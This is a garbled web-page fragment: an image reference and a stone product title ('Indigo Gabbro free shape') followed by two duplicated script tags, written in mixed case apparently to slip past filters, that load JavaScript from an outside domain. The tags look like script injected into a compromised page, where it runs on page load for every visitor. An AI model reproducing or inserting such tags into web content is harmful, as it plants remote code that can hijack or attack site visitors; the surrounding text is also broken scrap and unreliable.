1.0-1.3# Indigo Gabbro free shape<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>